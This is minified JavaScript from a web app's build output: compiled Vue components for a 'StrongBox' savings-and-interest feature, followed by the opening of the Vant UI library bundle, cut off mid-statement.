$=fe(),y=dt(),{initData:w}=Re(),{revenueAnalysis:_,revenueAnalysisCacheExpiryTime:u}=ge(de()),{onGetRevenueAnalysis:c}=de(),p=de(),{userInfo:s}=ge(p),{setAvailableReceivedRewardOne:r}=lt(),T=Ye(),k=I(!1),C=I(!1),E=I(!1),v=()=>{k.value=!1},a=Yn(),d=V=>`${le(`${$.theme}${V}`)}`;function S(){y.isLoggedIn()?E.value=!0:a.loginPopupVisible=!0}async function m(){E.value=!1,await Vt(500),u.value=await null,await te()}function b(){k.value=!1,C.value=!0}async function A(){C.value=!1,await Vt(500),u.value=await null,await te()}const h=I({}),g=I(0),f=I([]);async function L(){const{activityList:V}=w,B=V.find(z=>z.activityTypeEnum==="SAFE");B&&(typeof B.configJson=="string"&&(B.configJson=JSON.parse(B.configJson)),h.value=B)}Te(()=>{r("SAFE"),L()});async function K(){const{data:V}=await ie.get("/consumer/activity/safeMember/getLatestRecord",{headers:{noAuth:!0}});f.value=V||[]}async function Q(){const{data:V}=await ie.get("/consumer/activity/safeMember/getBalance",{headers:{noAuth:!0}});g.value=V||0}async function te(){await Q(),await L(),await K(),await c()}Te(async()=>{if(!O(h.value.enableEnum)&&!O(h.value.showInActivityEnableEnum)){T.push("/index");return}await te()});function O(V){return V==="TRUE"}const Y=()=>{y.isLoggedIn()?Number(g)?C.value=!0:k.value=!0:a.loginPopupVisible=!0},Z=F(()=>{var V,B;return y.isLoggedIn()?Number((V=_.value)==null?void 0:V.rate):Number((B=h.value.configJson)==null?void 0:B.rate)});return(V,B)=>{var J,ce,Ae,Ne,H,Pe,Ze;const z=Ee,_e=At,x=bt,j=jt,W=re("lazy");return o(),i("div",Zu,[l(z,{"n-title":V.$t("main.safe"),"is-back-icon":!0},null,8,["n-title"]),t("div",Xu,[t("div",Qu,[t("div",em,n(V.$t("main.interestRate",{rate:e(it)(e(Z))})),1),t("div",tm,[t("div",nm,[t("div",om,n(V.$t("main.totalAmount")),1),t("div",sm,[U(t("img",am,null,512),[[W,e(le)("theme1/StrongBox/security.png")]]),R(" "+n(V.$t("main.financialSecurity")),1)])]),t("div",im,[R(n(e(q)(e(g)))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)]),t("div",lm,n(V.$t("main.transferIncomeTips",{amount:(J=e(h).configJson)!=null&&J.rate?e(q)(((ce=e(h).configJson)==null?void 0:ce.rate)/100*1e6):0})),1),rm]),t("div",cm,[t("div",dm,[t("div",_m,[t("div",um,[R(n(e(q)((Ae=e(_))==null?void 0:Ae.generatedRevenue))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)]),t("div",mm,n(V.$t("main.generatedRevenue")),1),t("div",pm,n(V.$t("main.myInterestRatetPercent",{rate:e(it)(e(Z)+(isNaN(Number((Ne=e(_))==null?void 0:Ne.vipRate))?0:Number((H=e(_))==null?void 0:H.vipRate)))})),1)]),t("div",vm,[t("div",gm,[R(n(e(q)((Pe=e(_))==null?void 0:Pe.accumulatedRevenue))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)]),t("div",fm,n(V.$t("main.accumulatedRevenue")),1)])]),t("div",hm,[l(_e,{class:pe({btnPulse:((Ze=e(_))==null?void 0:Ze.generatedRevenue)>0}),disabled:!O(e(h).enableEnum)&&!O(e(h).showInActivityEnableEnum),onClick:B[0]||(B[0]=$e=>Y())},{default:P(()=>[R(n(V.$t("main.transferOut")),1)]),_:1},8,["class","disabled"]),l(_e,{disabled:!O(e(h).enableEnum)&&!O(e(h).showInActivityEnableEnum),onClick:B[1]||(B[1]=$e=>S())},{default:P(()=>[R(n(V.$t("main.transferIn")),1)]),_:1},8,["disabled"])]),t("div",ym,[U(t("img",wm,null,512),[[W,d("/StrongBox/tips.png")]]),R(" "+n(V.$t("main.fundsSafeTips")),1)]),t("div",{class:"StrongBox__container-income-godetail",onClick:B[2]||(B[2]=$e=>e(T).push("/main/StrongBox/StrongBoxAbout"))},[R(n(V.$t("main.learnAboutSafes"))+" ",1),U(t("img",bm,null,512),[[W,e(le)("theme1/StrongBox/nextIcon.png")]])])]),t("div",$m,[U(t("img",Tm,null,512),[[W,d("/StrongBox/records.png")]]),R(" "+n(V.$t("main.historicalRecords")),1)]),l(x,{class:"StrongBox__container-record-list"},{default:P(()=>[(o(!0),i(M,null,be(e(f),($e,st)=>(o(),i("div",{key:st,class:"StrongBoxRecordCard__container StrongBox__container-record-card"},[t("div",{class:pe(["StrongBoxRecordCard__container-first",{transferIn:$e.tradeTypeEnum==="IN"}])},[t("div",km,n($e.tradeTypeEnum==="IN"?V.$t("main.transferIn"):V.$t("main.transferOut")),1),t("div",Sm,[R(n($e.tradeTypeEnum==="IN"?"+":"-")+" "+n(e(q)($e.amount))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])],2),t("div",Cm,[t("span",null,n(V.$t("main.myInterestRate")),1),t("span",null,n(e(it)(Number($e.rate)+Number($e.vipRate)))+"%",1)]),t("div",Em,[t("span",null,n(V.$t("main.settlementEarnings")),1),t("span",Rm,[R(n(e(q)($e.income))+" ",1),e(s).currencyEnum==="KIDR"||e(s).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])]),t("div",Im,[t("span",null,n($e.id),1),t("span",null,n(e(Ht)($e.createTime)),1)])]))),128))]),_:1}),t("div",{class:"StrongBox__container-allRecord",onClick:B[3]||(B[3]=$e=>e(T).push("/main/StrongBox/StrongBoxRecord"))},n(V.$t("main.allHistory")),1)])]),l(Hu,{"show-transfer-in-pop":e(E),"safe-config":e(h),onCloseTransferInPop:m},null,8,["show-transfer-in-pop","safe-config"]),l(Du,{"show-transfer-out-pop":e(C),"safe-config":e(h),onCloseTransferOutPop:A},null,8,["show-transfer-out-pop","safe-config"]),l(j,{show:e(k),title:V.$t("main.noIncome"),message:V.$t("main.noIncomeTips"),"confirm-button-text":V.$t("main.transferOut"),"confirm-event":b,"cancel-event":v,"close-event":v},null,8,["show","title","message","confirm-button-text"])])}}},Dm=se(Am,[["__scopeId","data-v-5c01e1e0"]]),Hp=Object.freeze(Object.defineProperty({__proto__:null,default:Dm},Symbol.toStringTag,{value:"Module"}));const xm={class:"main_strongBox_strongBoxAbout_page"},Nm={class:"main_strongBox_strongBoxAbout_container"},Pm={class:"StrongBoxAbout__container"},Bm={class:"StrongBoxAbout__container-dailyRate"},Lm={class:"StrongBoxAbout__container-header"},Om={alt:"",class:"StrongBox__container-errorTip"},Vm={class:"StrongBoxAbout__container-detail"},Mm={class:"StrongBoxAbout__container-detail-text"},Um={class:"StrongBoxAbout__container-detail-text"},Ym={class:"StrongBoxAbout__container-detail-text"},Wm={class:"StrongBoxAbout__container-header transferIn"},Km={alt:"",class:"StrongBox__container-errorTip"},Jm={class:"StrongBoxAbout__container-detail"},jm={class:"StrongBoxAbout__container-detail-text"},Fm={class:"StrongBoxAbout__container-detail-container"},zm={class:"StrongBoxAbout__container-detail-container-tip"},Gm={class:"StrongBoxAbout__container-header transferOut"},Hm={alt:"",class:"StrongBox__container-errorTip"},qm={class:"StrongBoxAbout__container-detail"},Zm={class:"StrongBoxAbout__container-detail-text"},Xm={class:"StrongBoxAbout__container-detail-container red"},Qm={class:"StrongBoxAbout__container-detail-container-tip red"},ep={class:"StrongBoxAbout__container-header safety"},tp={alt:"",class:"StrongBox__container-errorTip"},np={class:"StrongBoxAbout__container-detail"},op={class:"StrongBoxAbout__container-detail-text"},sp={class:"StrongBoxAbout__container-detail-text"},ap={__name:"index",setup(D){const $=fe(),{initData:y}=Re(),w=I({}),_=c=>`${le(`${$.theme}${c}`)}`;async function u(){const{activityList:c}=y,p=c.find(s=>s.activityTypeEnum==="SAFE");p&&(typeof p.configJson=="string"&&(p.configJson=JSON.parse(p.configJson)),w.value=p)}return Te(()=>{u()}),(c,p)=>{var T;const s=Ee,r=re("lazy");return o(),i("div",xm,[l(s,{"n-title":c.$t("main.learnAboutSafes"),"is-back-icon":!0},null,8,["n-title"]),t("div",Nm,[t("div",Pm,[t("div",Bm,n(c.$t("main.minimumReturnDailyInterest",{rate:((T=e(w).configJson)==null?void 0:T.rate)/100||0})),1),t("div",Lm,[U(t("img",Om,null,512),[[r,_("/StrongBox/income.png")]]),R(" "+n(c.$t("main.income")),1)]),t("div",Vm,[t("div",Mm,n(c.$t("main.income_1")),1),t("div",Um,n(c.$t("main.income_2")),1),t("div",Ym,n(c.$t("main.income_3")),1)]),t("div",Wm,[U(t("img",Km,null,512),[[r,_("/StrongBox/transferIn.png")]]),R(" "+n(c.$t("main.transferIn")),1)]),t("div",Jm,[t("div",jm,n(c.$t("main.transferIn_1")),1),t("div",Fm,[t("div",zm,n(c.$t("main.transferIn_2")),1),t("div",null,n(c.$t("main.transferIn_3")),1)])]),t("div",Gm,[U(t("img",Hm,null,512),[[r,_("/StrongBox/transferOut.png")]]),R(" "+n(c.$t("main.transferOut")),1)]),t("div",qm,[t("div",Zm,n(c.$t("main.transferOut_1")),1),t("div",Xm,[t("div",Qm,n(c.$t("main.transferOut_2")),1),t("div",null,n(c.$t("main.transferOut_3")),1)])]),t("div",ep,[U(t("img",tp,null,512),[[r,_("/StrongBox/safety.png")]]),R(" "+n(c.$t("main.safe")),1)]),t("div",np,[t("div",op,n(c.$t("main.safe_1")),1),t("div",sp,n(c.$t("main.safe_2")),1)])])])])}}},ip=se(ap,[["__scopeId","data-v-45208776"]]),qp=Object.freeze(Object.defineProperty({__proto__:null,default:ip},Symbol.toStringTag,{value:"Module"}));const lp={class:"main_strongBox_strongBoxRecord_page"},rp={class:"main_strongBox_strongBoxRecord_container"},cp={class:"StrongBoxRecord__container"},dp={class:"StrongBoxRecord__container-overview"},_p={alt:""},up={class:"StrongBoxRecord__container-overview-detail"},mp={key:0},pp={class:"StrongBoxRecordCard__container-buttom"},vp={class:"StrongBoxRecordCard__container-num"},gp={class:"StrongBoxRecordCard__container-rale"},fp={class:"StrongBoxRecordCard__container-rale"},hp={class:"StrongBoxRecordCard__container-rale-num"},yp={class:"StrongBoxRecordCard__container-last"},wp={key:1,class:"StrongBoxRecord__container-detailList empty"},bp={class:"empty__container"},$p={alt:""},Tp={__name:"index",setup(D){const $=fe(),y=de(),{userInfo:w}=ge(y),{t:_}=he(),u=I(!1),c=I(),p=I(`${new Date().getFullYear()}-${new Date().getMonth()+1}`),s=I([]),r=I({year:new Date().getFullYear(),month:new Date().getMonth()+1}),{year:T,month:k}=r.value;c.value=`${T} ${_("common.year")} ${k} ${_("common.month")}`;const C=I([T,k]);function E(S){const m=S.selectedOptions;c.value=`${m[0].value} ${_("common.year")} ${m[1].value} ${_("common.month")}`,p.value=`${m[0].value}-${m[1].value}`,d(),u.value=!1}const v=I(!1),a=S=>`${le(`${$.theme}${S}`)}`;async function d(){try{v.value=!0;const S={date:p.value},{data:m}=await ie.get("/consumer/activity/safeMember/getHistoryRecord",{params:S});s.value=m||[]}finally{v.value=!1}}return Te(()=>{d()}),(S,m)=>{var L;const b=Ee,A=bt,h=wt,g=yt,f=re("lazy");return o(),i("div",lp,[l(b,{"n-title":S.$t("main.safesHistory"),"is-back-icon":!0},null,8,["n-title"]),t("div",rp,[t("div",cp,[t("div",dp,[t("div",{class:"StrongBoxRecord__container-overview-date",onClick:m[0]||(m[0]=K=>u.value=!0)},[R(n(e(c))+" ",1),U(t("img",_p,null,512),[[f,e(le)("theme1/main/dropDownMenuButton.png")]])]),t("div",up,[t("div",null,[t("div",null,[R(n(e(q)(e(s).inAmount))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)]),t("div",null,n(S.$t("main.transferIn")),1)]),t("div",null,[t("div",null,[R(n(e(q)(e(s).outAmount))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)]),t("div",null,n(S.$t("main.transferOut")),1)]),t("div",null,[t("div",null,[R(n(e(q)(e(s).income))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)]),t("div",null,n(S.$t("main.income")),1)])])]),e(v)?N("",!0):(o(),i("div",mp,[(L=e(s).records)!=null&&L.length?(o(),ae(A,{key:0,class:"StrongBox__container-record-list"},{default:P(()=>[(o(!0),i(M,null,be(e(s).records,(K,Q)=>(o(),i("div",{key:Q,class:"StrongBoxRecordCard__container StrongBox__container-record-card"},[t("div",{class:pe(["StrongBoxRecordCard__container-first",{transferIn:K.tradeTypeEnum==="IN"}])},[t("div",pp,n(K.tradeTypeEnum==="IN"?S.$t("main.transferIn"):S.$t("main.transferOut")),1),t("div",vp,[R(n(K.tradeTypeEnum==="IN"?"+":"-")+" "+n(e(q)(K.amount))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])],2),t("div",gp,[t("span",null,n(S.$t("main.myInterestRate")),1),t("span",null,n(e(it)(Number(K.rate)+Number(K.vipRate)))+"%",1)]),t("div",fp,[t("span",null,n(S.$t("main.settlementEarnings")),1),t("span",hp,[R(n(e(q)(K.income))+" ",1),e(w).currencyEnum==="KIDR"||e(w).currencyEnum==="KVND"?(o(),i(M,{key:0},[R(" k ")],64)):N("",!0)])]),t("div",yp,[t("span",null,n(K.id),1),t("span",null,n(e(Ht)(K.createTime)),1)])]))),128))]),_:1})):(o(),i("div",wp,[t("div",null,[t("div",bp,[U(t("img",$p,null,512),[[f,a("/other/orange_skin/empty.png")]]),t("p",null,n(S.$t("common.noData")),1)])])]))]))])]),l(g,{show:e(u),position:"bottom",class:"van-popup van-popup--round van-popup--bottom",onClickOverlay:m[3]||(m[3]=K=>u.value=!1)},{default:P(()=>[l(h,{modelValue:e(C),"onUpdate:modelValue":m[1]||(m[1]=K=>ue(C)?C.value=K:null),title:S.$t("common.chooseDate"),"columns-type":["year","month"],onConfirm:E,onCancel:m[2]||(m[2]=K=>u.value=!1)},null,8,["modelValue","title"])]),_:1},8,["show"])])}}},kp=se(Tp,[["__scopeId","data-v-3c95afa6"]]),Zp=Object.freeze(Object.defineProperty({__proto__:null,default:kp},Symbol.toStringTag,{value:"Module"}));const Sp={class:"dialog-warp","min-h-234":"","w-316":""},Cp={class:"dialog-title",flex:"","justify-between":"","h-40":"","items-center":"","p-l-5":"","p-r-5":"","m-l-15":"","m-r-15":"","m-b-15":""},Ep={"text-14":""},Rp={class:"content"},Ip={__name:"orderMoneyAfterFeeShowText",setup(D,{expose:$}){he();const y=I(!1);function w(){y.value=!1}function _(){y.value=!0}return $({onOpen:_}),(u,c)=>{const p=ye,s=Ue;return o(),ae(s,{show:e(y),"onUpdate:show":c[0]||(c[0]=r=>ue(y)?y.value=r:null),class:"bind-phone-dialog","show-confirm-button":!1},{default:P(()=>[t("div",Sp,[t("div",Cp,[t("div",Ep,n(u.$t("wallet.seeRulesForDetails")),1),l(p,{name:"cross",color:"#666",onClick:w})]),t("div",Rp,[t("p",null,[t("span",null,"1. "+n(u.$t("wallet.handlingFeeDescription")),1),R(" "+n(u.$t("wallet.handlingFeeDescription_1")),1)]),t("p",null,[t("span",null,"2. "+n(u.$t("wallet.chargingStandards")),1),R(" "+n(u.$t("wallet.handlingFeeDescription_2")),1)])])])]),_:1},8,["show"])}}},Xp=se(Ip,[["__scopeId","data-v-41090ffa"]]);export{Op as W,Mp as a,Up as b,Yp as c,Wp as d,Kp as e,Jp as f,jp as g,Fp as h,Vp as i,zp as j,Gp as k,Hp as l,qp as m,Zp as n,Xp as o,_l as u};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/298/assets/vendor-vant-db120855.js
body_size: 59792
content:
import{u as Dt,i as Tt,o as _n,c as P,r as O,a as Ce,b as qe,d as Je,e as je,f as Ae,n as oe,g as Yo,w as G,h as Me,p as ut,j as jo,k as i,l as H,m as tn,q as le,T as Va,s as nn,t as Ne,v as Ze,F as Rn,x as Wo,y as Uo,z as Ko,A as Go,B as Xo,C as Zo,D as qo,E as Jo,G as Qo,H as Na}from"./vendor-vue-9e99ed2d.js";function kt(){}const ee=Object.assign,ze=typeof window!="undefined",He=e=>e!==null&&typeof e=="object",se=e=>e!=null,st=e=>typeof e=="function",pn=e=>He(e)&&st(e.then)&&st(e.catch),$t=e=>Object.prototype.toString.call(e)==="[object Date]"&&!Number.isNaN(e.getTime()),Ha=e=>typeof e=="number"||/^\d+(\.\d+)?$/.test(e),el=()=>ze?/ios|iphone|ipad|ipod/.test(navigator.userAgent.toLowerCase()):!1;function ea(e,t){const n=t.split(".");let a=e;return n.forEach(l=>{var o;a=He(a)&&(o=a[l])!=null?o:""}),a}function ce(e,t,n){return t.reduce((a,l)=>((!n||e[l]!==void 0)&&(a[l]=e[l]),a),{})}const Ve=(e,t)=>JSON.stringify(e)===JSON.stringify(t),Jt=e=>Array.isArray(e)?e:[e],Ee=null,z=[Number,String],p={type:Boolean,default:!0},ye=e=>({type:e,required:!0}),Le=()=>({type:Array,default:()=>[]}),an=e=>({type:Number,default:e}),ne=e=>({type:z,default:e}),K=e=>({type:String,default:e});var Se=typeof window!="undefined";function Be(e){return Se?requestAnimationFrame(e):-1}function on(e){Se&&cancelAnimationFrame(e)}function rt(e){Be(()=>Be(e))}var tl=e=>e===window,ta=(e,t)=>({top:0,left:0,right:e,bottom:t,width:e,height:t}),he=e=>{const t=Dt(e);if(tl(t)){const n=t.innerWidth,a=t.innerHeight;return ta(n,a)}return t!=null&&t.getBoundingClientRect?t.getBoundingClientRect():ta(0,0)};function nl(e=!1){const t=O(e);return[t,(a=!t.value)=>{t.value=a}]}function Te(e){const t=Tt(e,null);if(t){const n=Me(),{link:a,unlink:l,internalChildren:o}=t;a(n),_n(()=>l(n));const c=P(()=>o.indexOf(n));return{parent:t,index:c}}return{parent:null,index:O(-1)}}function al(e){const t=[],n=a=>{Array.isArray(a)&&a.forEach(l=>{var o;jo(l)&&(t.push(l),(o=l.component)!=null&&o.subTree&&(t.push(l.component.subTree),n(l.component.subTree.children)),l.children&&n(l.children))})};return n(e),t}var na=(e,t)=>{const n=e.indexOf(t);return n===-1?e.findIndex(a=>t.key!==void 0&&t.key!==null&&a.type===t.type&&a.key===t.key):n};function ol(e,t,n){const a=al(e.subTree.children);n.sort((o,c)=>na(a,o.vnode)-na(a,c.vnode));const l=n.map(o=>o.proxy);t.sort((o,c)=>{const u=l.indexOf(o),d=l.indexOf(c);return u-d})}function Fe(e){const t=Ce([]),n=Ce([]),a=Me();return{children:t,linkChildren:o=>{ut(e,Object.assign({link:d=>{d.proxy&&(n.push(d),t.push(d.proxy),ol(a,t,n))},unlink:d=>{const f=n.indexOf(d);t.splice(f,1),n.splice(f,1)},children:t,internalChildren:n},o))}}}var Bn=1e3,Sn=60*Bn,An=60*Sn,aa=24*An;function ll(e){const t=Math.floor(e/aa),n=Math.floor(e%aa/An),a=Math.floor(e%An/Sn),l=Math.floor(e%Sn/Bn),o=Math.floor(e%Bn);return{total:e,days:t,hours:n,minutes:a,seconds:l,milliseconds:o}}function il(e,t){return Math.floor(e/1e3)===Math.floor(t/1e3)}function rl(e){let t,n,a,l;const o=O(e.time),c=P(()=>ll(o.value)),u=()=>{a=!1,on(t)},d=()=>Math.max(n-Date.now(),0),f=w=>{var v,b;o.value=w,(v=e.onChange)==null||v.call(e,c.value),w===0&&(u(),(b=e.onFinish)==null||b.call(e))},s=()=>{t=Be(()=>{a&&(f(d()),o.value>0&&s())})},r=()=>{t=Be(()=>{if(a){const w=d();(!il(w,o.value)||w===0)&&f(w),o.value>0&&r()}})},h=()=>{Se&&(e.millisecond?s():r())},g=()=>{a||(n=Date.now()+o.value,a=!0,h())},m=(w=e.time)=>{u(),o.value=w};return qe(u),Je(()=>{l&&(a=!0,l=!1,h())}),je(()=>{a&&(u(),l=!0)}),{start:g,pause:u,reset:m,current:c}}function Pt(e){let t;Ae(()=>{e(),oe(()=>{t=!0})}),Je(()=>{t&&e()})}function we(e,t,n={}){if(!Se)return;const{target:a=window,passive:l=!1,capture:o=!1}=n;let c=!1,u;const d=r=>{if(c)return;const h=Dt(r);h&&!u&&(h.addEventListener(e,t,{capture:o,passive:l}),u=!0)},f=r=>{if(c)return;const h=Dt(r);h&&u&&(h.removeEventListener(e,t,o),u=!1)};_n(()=>f(a)),je(()=>f(a)),Pt(()=>d(a));let s;return Yo(a)&&(s=G(a,(r,h)=>{f(h),d(r)})),()=>{s==null||s(),f(a),c=!0}}function ul(e,t,n={}){if(!Se)return;const{eventName:a="click"}=n;we(a,o=>{(Array.isArray(e)?e:[e]).every(d=>{const f=Dt(d);return f&&!f.contains(o.target)})&&t(o)},{target:document})}var Rt,hn;function sl(){if(!Rt&&(Rt=O(0),hn=O(0),Se)){const e=()=>{Rt.value=window.innerWidth,hn.value=window.innerHeight};e(),window.addEventListener("resize",e,{passive:!0}),window.addEventListener("orientationchange",e,{passive:!0})}return{width:Rt,height:hn}}var cl=/scroll|auto|overlay/i,Ya=Se?window:void 0;function dl(e){return e.tagName!=="HTML"&&e.tagName!=="BODY"&&e.nodeType===1}function ln(e,t=Ya){let n=e;for(;n&&n!==t&&dl(n);){const{overflowY:a}=window.getComputedStyle(n);if(cl.test(a))return n;n=n.parentNode}return t}function It(e,t=Ya){const n=O();return Ae(()=>{e.value&&(n.value=ln(e.value,t))}),n}var pt;function fl(){if(!pt&&(pt=O("visible"),Se)){const e=()=>{pt.value=document.hidden?"hidden":"visible"};e(),window.addEventListener("visibilitychange",e)}return pt}var ja=Symbol("van-field");function rn(e){const t=Tt(ja,null);t&&!t.customValue.value&&(t.customValue.value=e,G(e,()=>{t.resetValidation(),t.validateWithTrigger("onChange")}))}function ft(e){const t="scrollTop"in e?e.scrollTop:e.pageYOffset;return Math.max(t,0)}function Qt(e,t){"scrollTop"in e?e.scrollTop=t:e.scrollTo(e.scrollX,t)}function Ln(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0}function Mn(e){Qt(window,e),Qt(document.body,e)}function oa(e,t){if(e===window)return 0;const n=t?ft(t):Ln();return he(e).top+n}const hl=el();function vl(){hl&&Mn(Ln())}const Wa=e=>e.stopPropagation();function be(e,t){(typeof e.cancelable!="boolean"||e.cancelable)&&e.preventDefault(),t&&Wa(e)}function ct(e){const t=Dt(e);if(!t)return!1;const n=window.getComputedStyle(t),a=n.display==="none",l=t.offsetParent===null&&n.position!=="fixed";return a||l}const{width:ht,height:vt}=sl();function ml(e){const t=window.getComputedStyle(e);return t.transform!=="none"||t.perspective!=="none"||["transform","perspective","filter"].some(n=>(t.willChange||"").includes(n))}function gl(e){let t=e.parentElement;for(;t;){if(t&&t.tagName!=="HTML"&&t.tagName!=="BODY"&&ml(t))return t;t=t.parentElement}return null}function ae(e){if(se(e))return Ha(e)?`${e}px`:String(e)}function Qe(e){if(se(e)){if(Array.isArray(e))return{width:ae(e[0]),height:ae(e[1])};const t=ae(e);return{width:t,height:t}}}function un(e){const t={};return e!==void 0&&(t.zIndex=+e),t}let vn;function El(){if(!vn){const e=document.documentElement,t=e.style.fontSize||window.getComputedStyle(e).fontSize;vn=parseFloat(t)}return vn}function bl(e){return e=e.replace(/rem/g,""),+e*El()}function yl(e){return e=e.replace(/vw/g,""),+e*ht.value/100}function Cl(e){return e=e.replace(/vh/g,""),+e*vt.value/100}function zn(e){if(typeof e=="number")return e;if(ze){if(e.includes("rem"))return bl(e);if(e.includes("vw"))return yl(e);if(e.includes("vh"))return Cl(e)}return parseFloat(e)}const wl=/-(\w)/g,Ua=e=>e.replace(wl,(t,n)=>n.toUpperCase()),xl=e=>e.replace(/([A-Z])/g,"-$1").toLowerCase().replace(/^-/,"");function Ge(e,t=2){let n=e+"";for(;n.length<t;)n="0"+n;return n}const ge=(e,t,n)=>Math.min(Math.max(e,t),n);function la(e,t,n){const a=e.indexOf(t);return a===-1?e:t==="-"&&a!==0?e.slice(0,a):e.slice(0,a+1)+e.slice(a).replace(n,"")}function Bl(e,t=!0,n=!0){t?e=la(e,".",/\./g):e=e.split(".")[0],n?e=la(e,"-",/-/g):e=e.replace(/-/,"");const a=t?/[^-0-9.]/g:/[^-0-9]/g;return e.replace(a,"")}function Sl(e,t){return Math.round((e+t)*1e10)/1e10}const{hasOwnProperty:Al}=Object.prototype;function Dl(e,t,n){const a=t[n];se(a)&&(!Al.call(e,n)||!He(a)?e[n]=a:e[n]=Ka(Object(e[n]),a))}function Ka(e,t){return Object.keys(t).forEach(n=>{Dl(e,t,n)}),e}var kl={name:"姓名",tel:"电话",save:"保存",clear:"清空",cancel:"取消",confirm:"确认",delete:"删除",loading:"加载中...",noCoupon:"暂无优惠券",nameEmpty:"请填写姓名",addContact:"添加联系人",telInvalid:"请填写正确的电话",vanCalendar:{end:"结束",start:"开始",title:"日期选择",weekdays:["日","一","二","三","四","五","六"],monthTitle:(e,t)=>`${e}年${t}月`,rangePrompt:e=>`最多选择 ${e} 天`},vanCascader:{select:"请选择"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计:"},vanCoupon:{unlimited:"无门槛",discount:e=>`${e}折`,condition:e=>`满${e}元可用`},vanCouponCell:{title:"优惠券",count:e=>`${e}张可用`},vanCouponList:{exchange:"兑换",close:"不使用",enable:"可用",disabled:"不可用",placeholder:"输入优惠码"},vanAddressEdit:{area:"地区",areaEmpty:"请选择地区",addressEmpty:"请填写详细地址",addressDetail:"详细地址",defaultAddress:"设为默认收货地址"},vanAddressList:{add:"新增地址"}};const ia=O("zh-CN"),ra=Ce({"zh-CN":kl}),$l={messages(){return ra[ia.value]},use(e,t){ia.value=e,this.add({[e]:t})},add(e={}){Ka(ra,e)}};var Tl=$l;function Pl(e){const t=Ua(e)+".";return(n,...a)=>{const l=Tl.messages(),o=ea(l,t+n)||ea(l,n);return st(o)?o(...a):o}}function Dn(e,t){return t?typeof t=="string"?` ${e}--${t}`:Array.isArray(t)?t.reduce((n,a)=>n+Dn(e,a),""):Object.keys(t).reduce((n,a)=>n+(t[a]?Dn(e,a):""),""):""}function Il(e){return(t,n)=>(t&&typeof t!="string"&&(n=t,t=""),t=t?`${e}__${t}`:e,`${t}${Dn(t,n)}`)}function Y(e){const t=`van-${e}`;return[t,Il(t),Pl(t)]}const mt="van-hairline",Ga=`${mt}--top`,Ol=`${mt}--left`,Xt=`${mt}--surround`,Vn=`${mt}--top-bottom`,Fl=`${mt}-unset--top-bottom`,Ye="van-haptics-feedback",Xa=Symbol("van-form"),_l=500,ua=5;function Ot(e,{args:t=[],done:n,canceled:a,error:l}){if(e){const o=e.apply(null,t);pn(o)?o.then(c=>{c?n():a&&a()}).catch(l||kt):o?n():a&&a()}else n()}function X(e){return e.install=t=>{const{name:n}=e;n&&(t.component(n,e),t.component(Ua(`-${n}`),e))},e}const Za=Symbol();function Nn(e){const t=Tt(Za,null);t&&G(t,n=>{n&&e()})}const qa=(e,t)=>{const n=O(),a=()=>{n.value=he(e).height};return Ae(()=>{if(oe(a),t)for(let l=1;l<=3;l++)setTimeout(a,100*l)}),Nn(()=>oe(a)),G([ht,vt],a),n};function Rl(e,t){const n=qa(e,!0);return a=>i("div",{class:t("placeholder"),style:{height:n.value?`${n.value}px`:void 0}},[a()])}const[Ja,sa]=Y("action-bar"),Qa=Symbol(Ja),pl={placeholder:Boolean,safeAreaInsetBottom:p};var Ll=H({name:Ja,props:pl,setup(e,{slots:t}){const n=O(),a=Rl(n,sa),{linkChildren:l}=Fe(Qa);l();const o=()=>{var c;return i("div",{ref:n,class:[sa(),{"van-safe-area-bottom":e.safeAreaInsetBottom}]},[(c=t.default)==null?void 0:c.call(t)])};return()=>e.placeholder?a(o):o()}});const Ml=X(Ll);function ue(e){const t=Me();t&&ee(t.proxy,e)}const Ft={to:[String,Object],url:String,replace:Boolean};function eo({to:e,url:t,replace:n,$router:a}){e&&a?a[n?"replace":"push"](e):t&&(n?location.replace(t):location.href=t)}function sn(){const e=Me().proxy;return()=>eo(e)}const[zl,ca]=Y("badge"),Vl={dot:Boolean,max:z,tag:K("div"),color:String,offset:Array,content:z,showZero:p,position:K("top-right")};var Nl=H({name:zl,props:Vl,setup(e,{slots:t}){const n=()=>{if(t.content)return!0;const{content:u,showZero:d}=e;return se(u)&&u!==""&&(d||u!==0&&u!=="0")},a=()=>{const{dot:u,max:d,content:f}=e;if(!u&&n())return t.content?t.content():se(d)&&Ha(f)&&+f>+d?`${d}+`:f},l=u=>u.startsWith("-")?u.replace("-",""):`-${u}`,o=P(()=>{const u={background:e.color};if(e.offset){const[d,f]=e.offset,{position:s}=e,[r,h]=s.split("-");t.default?(typeof f=="number"?u[r]=ae(r==="top"?f:-f):u[r]=r==="top"?ae(f):l(f),typeof d=="number"?u[h]=ae(h==="left"?d:-d):u[h]=h==="left"?ae(d):l(d)):(u.marginTop=ae(f),u.marginLeft=ae(d))}return u}),c=()=>{if(n()||e.dot)return i("div",{class:ca([e.position,{dot:e.dot,fixed:!!t.default}]),style:o.value},[a()])};return()=>{if(t.default){const{tag:u}=e;return i(u,{class:ca("wrapper")},{default:()=>[t.default(),c()]})}return c()}}});const Hn=X(Nl);let to=2e3;const 